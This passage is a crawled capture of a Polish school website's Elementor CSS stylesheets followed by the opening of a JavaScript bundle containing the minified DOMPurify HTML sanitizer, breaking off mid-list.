--e-global-typography-primary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-item-inner{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eee;background-color:#ffffff;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-item-header{background-color:#f2f6fd;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{background-color:#f2f6fd;color:#707070;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{color:#365899;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{color:#707070;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{color:#707070;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message a{color:#365899;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{color:#707070;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{color:#333333;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{color:#707070;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay{color:#707070;}.elementor-5 .elementor-element.elementor-element-6c2eb05 .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay i{color:#707070;}@media(min-width:768px){.elementor-5 .elementor-element.elementor-element-4d7afdc{width:32.368%;}.elementor-5 .elementor-element.elementor-element-77dd4f8{width:23.421%;}.elementor-5 .elementor-element.elementor-element-965c17d{width:19.167%;}.elementor-5 .elementor-element.elementor-element-42b03db{width:46.838%;}.elementor-5 .elementor-element.elementor-element-f8da03f{width:53.118%;}.elementor-5 .elementor-element.elementor-element-9072db4{width:30.175%;}.elementor-5 .elementor-element.elementor-element-965da92{width:69.825%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5 .elementor-element.elementor-element-4c1d128{width:33%;}.elementor-5 .elementor-element.elementor-element-8de3e25{width:33%;}.elementor-5 .elementor-element.elementor-element-d8e9d1d{width:33%;}.elementor-5 .elementor-element.elementor-element-1431270{width:33%;}}@media(min-width:1025px){.elementor-5 .elementor-element.elementor-element-45a024b:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-45a024b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-5 .elementor-element.elementor-element-cc2df02{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-4c1d128.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-4c1d128.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-8de3e25.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-8de3e25.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-d8e9d1d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-d8e9d1d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-1431270.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-1431270.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-5 .elementor-element.elementor-element-b26d884 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-digits{font-size:17px;}.elementor-5 .elementor-element.elementor-element-0a394a7 .elementor-countdown-label{font-size:15px;}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.7 * 100% );}.elementor-5 .elementor-element.elementor-element-8d0b6c1:after{content:"0.7";}.elementor-5 .elementor-element.elementor-element-8d0b6c1 .elementor-post__thumbnail__link{width:100%;}.elementor-5 .elementor-element.elementor-element-9072db4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-5 .elementor-element.elementor-element-701aeda:after{content:"0.5";}.elementor-5 .elementor-element.elementor-element-701aeda .elementor-post__thumbnail__link{width:100%;}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-5 .elementor-element.elementor-element-e1e3be8:after{content:"0.5";}.elementor-5 .elementor-element.elementor-element-e1e3be8 .elementor-post__thumbnail__link{width:100%;}.elementor-5 .elementor-element.elementor-element-cc2df02{padding:10px 10px 10px 10px;}.elementor-5 .elementor-element.elementor-element-4c1d128{width:100%;}.elementor-5 .elementor-element.elementor-element-4c1d128 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5 .elementor-element.elementor-element-74c87bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-74c87bd .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-5 .elementor-element.elementor-element-8de3e25{width:100%;}.elementor-5 .elementor-element.elementor-element-8de3e25 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5 .elementor-element.elementor-element-f2cd2b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-f2cd2b0 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-5 .elementor-element.elementor-element-d8e9d1d{width:100%;}.elementor-5 .elementor-element.elementor-element-d8e9d1d > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5 .elementor-element.elementor-element-b2326b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-b2326b4 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-5 .elementor-element.elementor-element-1431270{width:100%;}.elementor-5 .elementor-element.elementor-element-1431270 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5 .elementor-element.elementor-element-6ef409e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-6ef409e .elementor-icon-box-wrapper{text-align:center;gap:0px;}}

--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-14.css?ver=1769326914
body_size: 1683
content:
.elementor-14 .elementor-element.elementor-element-ac93500 > .elementor-background-overlay{background-color:var( --e-global-color-5f5c99ab );opacity:0.27;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-ac93500 > .elementor-container{max-width:1400px;}.elementor-14 .elementor-element.elementor-element-ac93500{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-55e7966.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-55e7966.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-55e7966.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14 .elementor-element.elementor-element-55a6e52 > .elementor-widget-container{margin:5px 45px 5px 35px;}.elementor-14 .elementor-element.elementor-element-55a6e52{text-align:end;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-263675b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-263675b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-b668c1e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:300;color:var( --e-global-color-7f7f3f46 );}.elementor-14 .elementor-element.elementor-element-f72b38d > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-f72b38d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:300;color:var( --e-global-color-7f7f3f46 );}.elementor-14 .elementor-element.elementor-element-20450758 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-20450758:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-20450758 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#88B624;}.elementor-14 .elementor-element.elementor-element-20450758 > .elementor-background-overlay{background-color:var( --e-global-color-5f5c99ab );opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-20450758 > .elementor-container{max-width:1350px;min-height:0px;}.elementor-14 .elementor-element.elementor-element-20450758{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5ab462f );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-menu-toggle{margin:0 auto;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu .elementor-item{font-size:20px;font-weight:600;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5f5c99ab );fill:var( --e-global-color-5f5c99ab );padding-left:18px;padding-right:18px;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F6D00;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .e--pointer-framed .elementor-item:before,
					.elementor-14 .elementor-element.elementor-element-d8c35a5 .e--pointer-framed .elementor-item:after{border-color:#0F6D00;}.elementor-14 .elementor-element.elementor-element-d8c35a5{--nav-menu-icon-size:15px;}.elementor-widget-ucaddon_fullscreen_navigation_menu .ue_menu  div  div  ul  li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_fullscreen_navigation_menu .ue_menu  div  div  ul ul  li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_inner_menu{background-color:var( --e-global-color-fb01d60 );}.elementor-14 .elementor-element.elementor-element-83605e8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-14 .elementor-element.elementor-element-83605e8 .checkbox-toggle{left:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_hamburger{left:0px;background-color:var( --e-global-color-fb01d60 );padding:15px 15px 15px 15px;width:60px;height:60px;border-radius:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_inner_menu-box{transform:translate(0, 0px);}.elementor-14 .elementor-element.elementor-element-83605e8 .outer-menu input:hover + .ue_hamburger{background-color:var( --e-global-color-7a69627 );}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu_wrapper{height:60px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu > div > div{text-align:center;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu  div  div  ul  li a{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul li a{color:var( --e-global-color-7a69627 );}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul li{margin:2px 2px 2px 2px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul li  a:after{background-color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul ul li a{color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul ul li a:after{background-color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul ul li{margin:2px 2px 2px 2px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a{color:#ffffff;font-size:15px;margin:5px 5px 5px 5px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a svg{fill:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a:hover{color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a:hover svg{fill:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons{margin-top:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-20450758{padding:30px 20px 30px 20px;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-585ebacb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-585ebacb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-585ebacb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14 .elementor-element.elementor-element-585ebacb > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-20450758{padding:20px 20px 20px 20px;}.elementor-14 .elementor-element.elementor-element-585ebacb{width:35%;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-14 .elementor-element.elementor-element-f9a9c63{width:30%;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-14 .elementor-element.elementor-element-f3cf31d > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-14 .elementor-element.elementor-element-e5c32b6{width:70%;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-14 .elementor-element.elementor-element-e5c32b6 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-14 .elementor-element.elementor-element-83605e8{width:var( --container-widget-width, 60.094px );max-width:60.094px;--container-widget-width:60.094px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-83605e8.elementor-element{--order:99999 /* order end hack */;}.elementor-14 .elementor-element.elementor-element-83605e8 .checkbox-toggle{left:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_hamburger{left:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu > div > div{text-align:center;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu  div  div  ul  li a{font-size:22px;}}@media(min-width:768px){.elementor-14 .elementor-element.elementor-element-55e7966{width:12%;}.elementor-14 .elementor-element.elementor-element-263675b{width:88%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-585ebacb{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-39.css?ver=1769326914
body_size: 672
content:
.elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-d1bcf3b:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(64, 84, 178, 0.33) 0%, #FFFFFF 50%);}.elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-container{min-height:45px;}.elementor-39 .elementor-element.elementor-element-d1bcf3b{border-style:solid;border-width:2px 0px 0px 0px;border-color:#005587;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-77899f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-77899f4{text-align:center;}.elementor-39 .elementor-element.elementor-element-77899f4 .elementor-heading-title{font-size:14px;font-weight:400;color:#005587;}.elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-cdd8a15:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(64, 84, 178, 0.33) 0%, #FFFFFF 50%);}.elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-container{min-height:45px;}.elementor-39 .elementor-element.elementor-element-cdd8a15{border-style:solid;border-width:2px 0px 0px 0px;border-color:#005587;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-7e95197 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-39 .elementor-element.elementor-element-7e95197{text-align:start;}.elementor-39 .elementor-element.elementor-element-7e95197 .elementor-heading-title{font-size:14px;font-weight:400;color:#005587;}.elementor-39 .elementor-element.elementor-element-126c5ae > .elementor-widget-container{margin:0px 45px 0px 0px;}.elementor-39 .elementor-element.elementor-element-126c5ae{text-align:end;}.elementor-39 .elementor-element.elementor-element-126c5ae .elementor-heading-title{font-size:14px;font-weight:400;color:#005587;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-d1bcf3b{padding:5px 20px 5px 20px;}.elementor-39 .elementor-element.elementor-element-77899f4{text-align:center;}.elementor-39 .elementor-element.elementor-element-cdd8a15{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-07ad0b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-07ad0b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-07ad0b5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-77899f4{text-align:center;}.elementor-39 .elementor-element.elementor-element-7e95197{text-align:center;}.elementor-39 .elementor-element.elementor-element-126c5ae{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://som.edu.pl/wp-content/uploads/essential-addons-elementor/eael-5.js?ver=1766159379
body_size: 108465
content:
/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule",